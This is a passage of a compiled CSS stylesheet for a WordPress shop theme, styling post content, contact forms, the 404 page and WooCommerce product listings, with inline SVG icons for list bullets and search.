.single-post .entry-content a.button:hover, .single-post .entry-content a.btn:hover, .single-post .entry-content .reply a:hover, .reply .single-post .entry-content a:hover, .single-post .entry-content .wp-block-button a.wp-block-button__link:hover, .wp-block-button .single-post .entry-content a.wp-block-button__link:hover, .single-post .entry-content .woocommerce-page .content-area .site-main ul.products li.product a.button.yith-wcqv-button:hover, .woocommerce-page .content-area .site-main ul.products li.product .single-post .entry-content a.button.yith-wcqv-button:hover, .single-post .entry-content .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper a.wc-forward:hover, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .single-post .entry-content a.wc-forward:hover, .single-post .entry-content .single-product #review_form #respond .comment-form .form-submit a.submit:hover, .single-product #review_form #respond .comment-form .form-submit .single-post .entry-content a.submit:hover, .single-post .entry-content .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce a.button.wc-backward:hover, .woocommerce .single-post .entry-content a.button.wc-backward:hover, .single-post .entry-content .woocommerce-wishlist a.add_to_cart:hover, .woocommerce-wishlist .single-post .entry-content a.add_to_cart:hover, .single-post .entry-content .woocommerce-wishlist .cart a.button:hover, .woocommerce-wishlist .cart .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment .single-post .entry-content a#place_order.button.alt:hover, .single-post .entry-content .woocommerce-account .woocommerce-MyAccount-content a.button:hover, .woocommerce-account .woocommerce-MyAccount-content .single-post .entry-content a.button:hover {
  color: #fff;
}

.single-post .entry-content ul {
  padding-left: 30px;
  margin-left: 0;
}

.single-post .entry-content ul li:not(:last-child) {
  margin-bottom: 20px;
}

.single-post .entry-content ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

.single-post .entry-footer {
  clear: both;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  padding-bottom: 20px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-footer {
    padding-bottom: 35px;
  }
}

.single-post .entry-footer .tag-list {
  margin: 0 -5px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.single-post .entry-footer .tag-list a {
  font-size: 14px;
  background: var(--shop-primary-color);
  color: #fff;
  padding: 9px 10px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.single-post .entry-footer .tag-list a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

.single-post .entry-footer .tag-list span {
  font-size: 0;
}

.single-post .author-section {
  margin: 0;
}

.single-post .author-section .author-wrapper {
  border-bottom: none;
  padding: 20px;
  margin: 0;
  background: #F7F7F7;
}

@media screen and (min-width: 767px), print {
  .single-post .author-section .author-wrapper {
    padding: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .single-post .author-section .author-wrapper {
    padding: 50px;
  }
}

.single-post blockquote {
  margin: 20px 0;
}

@media screen and (min-width: 767px), print {
  .single-post blockquote {
    margin: 30px 0;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .post .card__content, .single.full-width .post-navigation, .single.full-width .comments-area, .single.full-width .related-post {
    width: 80%;
    margin: 0 auto;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .grid-layout-wrap .row .post, .single.full-width .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .grid-layout-wrap .grid .post, .single.full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .grid-layout-wrap .tabs-product .post {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single.full-width .post-info {
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin: 0 auto;
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-info {
    margin-bottom: 50px;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66%;
            flex: 0 0 66.66%;
    width: 66.66%;
  }
}

.single.full-width .post-info .category-wrap {
  margin-top: 0;
}

.single.full-width .post-content, .single.full-width .post-bottom {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin: 0 auto;
  margin-top: 50px;
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-content, .single.full-width .post-bottom {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66%;
            flex: 0 0 66.66%;
    width: 66.66%;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-content .grid-layout-wrap .row .post, .single.full-width .post-content .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .post-content .grid-layout-wrap .grid .post, .single.full-width .post-content .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .post-content .grid-layout-wrap .tabs-product .post, .single.full-width .post-bottom .grid-layout-wrap .row .post, .single.full-width .post-bottom .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .post-bottom .grid-layout-wrap .grid .post, .single.full-width .post-bottom .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .post-bottom .grid-layout-wrap .tabs-product .post {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single.full-width .related-post .post .card__content {
  width: 100%;
}

.single .related-post .blog-card .card__img {
  height: 220px;
}

.single .post-navigation {
  border-bottom: 1px solid #E5E5E5;
  padding: 30px 0;
}

@media screen and (min-width: 767px), print {
  .single .post-navigation figure {
    margin: 0;
  }
}

.single .post-navigation .nav-links .pagination-details {
  padding-top: 0;
  padding-bottom: 0;
}

.single .social-wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.single .social-wrap span {
  padding-right: 10px;
}

.single .social-wrap .social-networks {
  color: #000;
}

.single .social-wrap .social-networks a {
  line-height: 0;
}

.related-post {
  padding-top: 20px;
}

@media screen and (min-width: 767px), print {
  .related-post {
    padding-top: 25px;
  }
}

@media screen and (min-width: 992px), print {
  .related-post {
    padding-top: 35px;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    margin-top: 20px;
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 2;
    grid-row: 2;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1;
    grid-row: 1;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile {
    -ms-grid-columns: 100% !important;
        grid-template-columns: 100% !important;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text {
    margin-bottom: 20px;
  }
}

.wp-block-button .wp-block-button__link {
  border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border-radius: 0;
  color: var(--shop-primary-color);
}

@media screen and (max-width: 766px) {
  .contact-main-wrap {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.contact .icon-grid {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
}

.contact .icon-grid__item {
  max-width: 100%;
}

@media screen and (min-width: 767px), print {
  .contact .icon-grid__item {
    max-width: 50%;
    padding-right: 20px;
  }
}

@media screen and (min-width: 1199px) {
  .contact .icon-grid__item {
    max-width: 33.33%;
    padding-right: 30px;
  }
}

.contact .icon-grid__img {
  width: 58px;
  height: 58px;
  min-width: 58px;
}

.contact .icon-grid__content h4 {
  margin-bottom: 5px;
}

.contact .icon-grid__content span {
  display: block;
}

.contact .icon-grid__content a {
  color: #474A57;
}

.contact .icon-grid__content a:hover {
  color: var(--shop-primary-color);
}

.contact__map {
  margin-top: 30px;
}

@media screen and (min-width: 767px), print {
  .contact__map {
    margin-top: 50px;
  }
}

.contact__map iframe {
  width: 100%;
}

@media screen and (min-width: 992px), print {
  .contact__map + .contact__form .contact__form-wrap {
    margin-top: -200px;
  }
}

.contact__form-wrap {
  margin-left: auto;
  margin-right: auto;
  background: #fff;
  padding: 20px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  z-index: 1;
  margin-top: 30px;
}

@media screen and (min-width: 992px), print {
  .contact__form-wrap {
    padding: 50px;
    width: 60%;
  }
}

.contact__form-wrap h3 {
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .contact__form-wrap h3 {
    margin-bottom: 30px;
  }
}

.contact__form-wrap p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .contact__form-wrap p {
    margin-bottom: 20px;
  }
}

.contact__form-wrap p, .contact__form-wrap input, .contact__form-wrap textarea {
  width: 100%;
}

.contact__form-wrap form input[type="submit"] {
  width: 100%;
}

.contact__form-wrap form .wpcf7-spinner {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 30px;
}

.contact__social {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  margin-top: 30px;
}

.contact__social h6 {
  margin-right: 10px;
}

.error404 .error-404 {
  max-width: 800px;
  margin: 0 auto;
  color: #000;
}

.error404 .error-404 .page-header .page-title {
  font-size: 32px;
  line-height: 50px;
  margin: 50px 0 5px;
}

.error404 .error-404 .page-header .subtitle {
  margin-bottom: 30px;
}

@media screen and (min-width: 992px), print {
  .error404 .error-404 .page-header .subtitle {
    margin-bottom: 50px;
  }
}

.error404 .error404-search {
  max-width: 390px;
  margin: 0 auto;
}

.error404 .search-form {
  width: 100%;
}

.error404 .search-form label {
  width: 100%;
}

.error404 .search-form input[type="search"] {
  background: transparent;
  padding: 11.5px 34px;
  height: 100%;
  font-size: 1rem;
  border: none;
  width: 100%;
  border-radius: 0;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.error404 .search-form input[type="submit"] {
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 0;
  background-image: url("data:image/svg+xml,%3Csvg width='22' height='21' viewBox='0 0 22 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z' stroke='black' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-size: 15px;
  height: 50px;
  width: 70px;
  border-radius: 0;
  border: none;
  background-color: transparent;
}

.page .site-main article .card__img {
  margin: 0 0 20px;
}

@media screen and (min-width: 767px), print {
  .page .site-main article .card__img {
    margin: 0 0 30px;
  }
}

.page .site-main .entry-header .entry-title {
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-header .entry-title {
    margin-bottom: 30px;
  }
}

.page .site-main .entry-content {
  margin: 0;
}

.page .site-main .entry-content .post-thumbnail {
  margin-bottom: 20px;
  border-radius: 5px;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content .post-thumbnail {
    margin-bottom: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .page .site-main .entry-content .post-thumbnail {
    margin-bottom: 50px;
  }
}

.page .site-main .entry-content .entry-header .entry-title {
  line-height: 1.2;
  margin-top: 0;
  font-size: 1.8rem;
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content .entry-header .entry-title {
    font-size: 2.44rem;
    margin-bottom: 30px;
  }
}

.page .site-main .entry-content .entry-header .entry-title span {
  display: block;
  margin-bottom: 10px;
}

.page .site-main .entry-content h1,
.page .site-main .entry-content h2,
.page .site-main .entry-content h3,
.page .site-main .entry-content h4,
.page .site-main .entry-content h5,
.page .site-main .entry-content h6 {
  margin: 0 0 20px;
}

.page .site-main .entry-content p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content p {
    margin-bottom: 30px;
  }
}

.page .site-main .entry-content p a {
  text-decoration: underline;
  color: var(--shop-primary-color);
}

.page .site-main .entry-content p a:hover {
  text-decoration: none;
}

.page .site-main .entry-content p a.button, .page .site-main .entry-content p a.btn, .page .site-main .entry-content p .reply a, .reply .page .site-main .entry-content p a, .page .site-main .entry-content p .wp-block-button a.wp-block-button__link, .wp-block-button .page .site-main .entry-content p a.wp-block-button__link, .page .woocommerce-page .content-area .site-main .entry-content p ul.products li.product a.button.yith-wcqv-button, .woocommerce-page .content-area .page .site-main .entry-content p ul.products li.product a.button.yith-wcqv-button, .page .woocommerce-page .content-area .site-main ul.products li.product .entry-content p a.button.yith-wcqv-button, .woocommerce-page .content-area .page .site-main ul.products li.product .entry-content p a.button.yith-wcqv-button, .page .woocommerce-page .content-area .site-main .entry-content p .woocommerce-notices-wrapper a.wc-forward, .woocommerce-page .content-area .page .site-main .entry-content p .woocommerce-notices-wrapper a.wc-forward, .page .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .entry-content p a.wc-forward, .woocommerce-page .content-area .page .site-main .woocommerce-notices-wrapper .entry-content p a.wc-forward, .page .site-main .entry-content p .single-product #review_form #respond .comment-form .form-submit a.submit, .single-product #review_form #respond .comment-form .form-submit .page .site-main .entry-content p a.submit, .page .woocommerce-cart #primary .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce-cart #primary .page .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button, .page .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button, .woocommerce-cart #primary .page .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button, .page .woocommerce.woocommerce-wishlist #primary .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce.woocommerce-wishlist #primary .page .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button, .page .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button, .woocommerce.woocommerce-wishlist #primary .page .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button, .page .site-main .entry-content p .woocommerce a.button.wc-backward, .woocommerce .page .site-main .entry-content p a.button.wc-backward, .page .site-main .entry-content p .woocommerce-wishlist a.add_to_cart, .woocommerce-wishlist .page .site-main .entry-content p a.add_to_cart, .page .site-main .entry-content p .woocommerce-wishlist .cart a.button, .woocommerce-wishlist .cart .page .site-main .entry-content p a.button, .page .site-main .entry-content p .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .page .site-main .entry-content p a#place_order.button.alt, .page .site-main .entry-content p .woocommerce-account .woocommerce-MyAccount-content a.button, .woocommerce-account .woocommerce-MyAccount-content .page .site-main .entry-content p a.button {
  text-decoration: none;
}

.page .site-main .entry-content p a.button:hover, .page .site-main .entry-content p a.btn:hover, .page .site-main .entry-content p .reply a:hover, .reply .page .site-main .entry-content p a:hover, .page .site-main .entry-content p .wp-block-button a.wp-block-button__link:hover, .wp-block-button .page .site-main .entry-content p a.wp-block-button__link:hover, .page .woocommerce-page .content-area .site-main .entry-content p ul.products li.product a.button.yith-wcqv-button:hover, .woocommerce-page .content-area .page .site-main .entry-content p ul.products li.product a.button.yith-wcqv-button:hover, .page .woocommerce-page .content-area .site-main ul.products li.product .entry-content p a.button.yith-wcqv-button:hover, .woocommerce-page .content-area .page .site-main ul.products li.product .entry-content p a.button.yith-wcqv-button:hover, .page .woocommerce-page .content-area .site-main .entry-content p .woocommerce-notices-wrapper a.wc-forward:hover, .woocommerce-page .content-area .page .site-main .entry-content p .woocommerce-notices-wrapper a.wc-forward:hover, .page .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .entry-content p a.wc-forward:hover, .woocommerce-page .content-area .page .site-main .woocommerce-notices-wrapper .entry-content p a.wc-forward:hover, .page .site-main .entry-content p .single-product #review_form #respond .comment-form .form-submit a.submit:hover, .single-product #review_form #respond .comment-form .form-submit .page .site-main .entry-content p a.submit:hover, .page .woocommerce-cart #primary .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce-cart #primary .page .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button:hover, .page .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button:hover, .woocommerce-cart #primary .page .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button:hover, .page .woocommerce.woocommerce-wishlist #primary .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce.woocommerce-wishlist #primary .page .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button:hover, .page .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button:hover, .woocommerce.woocommerce-wishlist #primary .page .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button:hover, .page .site-main .entry-content p .woocommerce a.button.wc-backward:hover, .woocommerce .page .site-main .entry-content p a.button.wc-backward:hover, .page .site-main .entry-content p .woocommerce-wishlist a.add_to_cart:hover, .woocommerce-wishlist .page .site-main .entry-content p a.add_to_cart:hover, .page .site-main .entry-content p .woocommerce-wishlist .cart a.button:hover, .woocommerce-wishlist .cart .page .site-main .entry-content p a.button:hover, .page .site-main .entry-content p .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment .page .site-main .entry-content p a#place_order.button.alt:hover, .page .site-main .entry-content p .woocommerce-account .woocommerce-MyAccount-content a.button:hover, .woocommerce-account .woocommerce-MyAccount-content .page .site-main .entry-content p a.button:hover {
  color: #fff;
}

.page .site-main .entry-content blockquote {
  margin: 20px 0;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content blockquote {
    margin: 30px 0;
  }
}

.page .site-main .entry-content .gallery-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.page .site-main .entry-content .gallery-wrapper img {
  vertical-align: middle;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content .gallery-wrapper {
    width: 25%;
  }
}

@media screen and (min-width: 992px), print {
  .page .site-main .entry-content .gallery-wrapper {
    width: 33.333%;
  }
}

@media screen and (min-width: 1199px) {
  .page .site-main .entry-content .gallery-wrapper {
    width: 50%;
  }
}

.page .site-main .entry-content ul {
  padding-left: 30px;
  margin-left: 0;
}

.page .site-main .entry-content ul li:not(:last-child) {
  margin-bottom: 10px;
}

@media screen and (min-width: 992px), print {
  .page .site-main .entry-content ul li:not(:last-child) {
    margin-bottom: 20px;
  }
}

.page .site-main .entry-content ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

@media screen and (min-width: 575px), print {
  .single .blocks-gallery-grid.columns-3 .blocks-gallery-item, .single .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc(50% - 10px) !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(50% - 10px);
            flex: 0 0 calc(50% - 10px);
  }
}

@media screen and (min-width: 992px), print {
  .single .blocks-gallery-grid.columns-3 .blocks-gallery-item, .single .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc(32.73% - 15px) !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(32.73% - 15px);
            flex: 0 0 calc(32.73% - 15px);
  }
}

@media screen and (min-width: 1199px) {
  .single .blocks-gallery-grid.columns-3 .blocks-gallery-item, .single .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc(32.5% - 25px) !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(32.5% - 25px);
            flex: 0 0 calc(32.5% - 25px);
  }
}

@media screen and (min-width: 1440px) {
  .single .blocks-gallery-grid.columns-3 .blocks-gallery-item, .single .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc(32.73% - 25px) !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(32.73% - 25px);
            flex: 0 0 calc(32.73% - 25px);
  }
}

.woocommerce-page .entry-header .entry-title {
  color: #000;
  margin-bottom: 20px;
}

.woocommerce-page .content-area .site-main {
  display: block;
}

.woocommerce-page .content-area .site-main .woocommerce-result-count {
  margin-bottom: 30px;
}

.woocommerce-page .content-area .site-main .woocommerce-ordering {
  margin-bottom: 30px;
}

@media screen and (max-width: 766px) {
  .woocommerce-page .content-area .site-main .woocommerce-ordering {
    width: 100%;
    float: left;
  }
}

.woocommerce-page .content-area .site-main .woocommerce-ordering select {
  background: #F4F5F7;
  font-size: 14px;
  border: 1px solid #F4F5F7;
  padding: 6.5px 20px;
}

@media screen and (max-width: 574px) {
  .woocommerce-page .content-area .site-main .woocommerce-ordering select {
    width: 100%;
  }
}

.woocommerce-page .content-area .site-main ul.products {
  margin-bottom: 0;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr;
      grid-template-columns: 1fr;
  grid-gap: 30px;
}

.woocommerce-page .content-area .site-main ul.products::before {
  content: none;
}

@media screen and (min-width: 575px), print {
  .woocommerce-page .content-area .site-main ul.products {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
}

@media screen and (min-width: 767px), print {
  .woocommerce-page .content-area .site-main ul.products {
    -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
  }
}

@media screen and (min-width: 1440px) {
  .woocommerce-page .content-area .site-main ul.products {
    grid-gap: 50px;
  }
}

.woocommerce-page .content-area .site-main ul.products .price {
  margin-top: 0;
  margin-right: 24px;
  padding-right: 10px;
}

.woocommerce-page .content-area .site-main ul.products .price ins {
  margin-left: 10px;
}

.woocommerce-page .content-area .site-main ul.products .price del bdi {
  opacity: 1;
  text-decoration: line-through;
}

.woocommerce-page .content-area .site-main ul.products li.product {
  float: unset;
  width: 100% !important;
  margin: 0;
}

.woocommerce-page .content-area .site-main ul.products li.product .button {
  margin-top: 0;
}

.woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button {
  display: none;
  margin-top: 0;
  border-radius: 0;
}

.woocommerce-page .content-area .site-main ul.products li.product .icon .button.yith-wcqv-button {
  display: block;
}

.woocommerce-page .content-area .site-main ul.products li.product a img {
  margin-bottom: 0;
}

.woocommerce-page .content-area .site-main ul.products li.product a .onsale {
  font-size: 14px;
  color: #ffffff;
  padding: 9px 10px;
  border-radius: 5px;
  background-color: var(--shop-primary-color);
  left: 20px;
  top: 20px;
  right: unset;
  z-index: 1;
  min-height: unset !important;
  min-width: unset !important;
  line-height: 1;
}

@media screen and (min-width: 992px), print {
  .woocommerce-page .content-area .site-main ul.products li.product a .onsale {
    top: 30px;
    left: 30px;
  }
}

.woocommerce-page .content-area .site-main ul.page-numbers {
  border: 0;
}

.woocommerce-page .content-area .site-main ul.page-numbers li {
  height: 45px;
  width: 45px;
  color: #ffffff;
  display: inline-block;
  margin: 0 3px;
  line-height: 45px;
  border: none;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}

.woocommerce-page .content-area .site-main ul.page-numbers li span.page-numbers, .woocommerce-page .content-area .site-main ul.page-numbers li a {
  background: var(--shop-primary-color);
  color: #fff;
  line-height: 26px;
  height: 45px;
  width: 45px;
  border: 1px solid var(--shop-primary-color);
  border-radius: 50%;
}

.woocommerce-page .content-area .site-main ul.page-numbers li span.page-numbers:hover, .woocommerce-page .content-area .site-main ul.page-numbers li a:hover {
  background-color: var(--shop-secondary-color);
  border-color: var(--shop-secondary-color);
}

.woocommerce-page .content-area .site-main ul.page-numbers li a.next, .woocommerce-page .content-area .site-main ul.page-numbers li a.prev {
  line-height: 22px;
}

.woocommerce-page .content-area .site-main .woocommerce-notices-wrapper ul li:after {
  display: none;
}

.woocommerce-page .content-area .site-main .woocommerce-notices-wrapper ul.woocommerce-error {
  padding: 1em 2em 1em 3.5em;
}

.woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .woocommerce-message, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .woocommerce-info {
  background: #F7F7F7;
  border-top: 3px solid var(--shop-primary-color);
}

@media screen and (max-width: 574px) {
  .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .woocommerce-message, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .woocommerce-info {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: reverse;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 574px) {
  .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward {
    margin-top: 20px;
  }
}

.woocommerce-page .content-area .site-main .woocommerce-info {
  background: #F7F7F7;
  border-top: 3px solid var(--shop-primary-color);
}

.woocommerce-page .content-area .site-main .woocommerce-info:before {
  color: var(--shop-primary-color);
}

@media screen and (min-width: 575px), print {
  .woocommerce-page.rightsidebar .content-area .site-main ul.products, .woocommerce-page.leftsidebar .content-area .site-main ul.products {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

@media screen and (min-width: 767px), print {
  .woocommerce-page.rightsidebar .content-area .site-main ul.products, .woocommerce-page.leftsidebar .content-area .site-main ul.products {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
}

.woocommerce-shop.page .site-main .entry-content ul {
  margin: 0;
  padding: 0;
}

.woocommerce-shop.page .site-main .entry-content ul li:after {
  background-image: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}

.woocommerce-widget-layered-nav-list li {
  display: inline-block;
}

.woocommerce-widget-layered-nav-list li a {
  padding: 9px 20px !important;
  background: #F7F7F7;
  border-radius: 0;
}

.woocommerce-widget-layered-nav-list li a:hover {
  color: #fff !important;
}

.woocommerce-widget-layered-nav-list li span.count {
  display: none;
}

.woocommerce-widget-layered-nav-list li.chosen a {
  background: var(--shop-secondary-color);
  color: #fff !important;
}

.woocommerce-widget-layered-nav-list li.chosen a:before {
  display: none;
}

.woocommerce-pagination {
  margin-top: 40px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-pagination {
    margin-top: 50px;
  }
}

.star-rating {
  overflow: hidden;
  height: 1em;
  width: 5.4em;
  font-family: star;
  line-height: 1;
  font-size: 0.7rem;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 10px;
}

.star-rating {
  overflow: hidden;
  height: 1em;
  width: 5.4em;
  font-family: star;
  line-height: 1;
  font-size: 0.7rem;
  margin-left: 0;
  margin-right: auto;
  margin-bottom: 10px;
}

.star-rating::before {
  content: "sssss";
  color: #d3ced2;
  float: left;
  top: 0;
  left: 0;
  font-family: star;
}

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
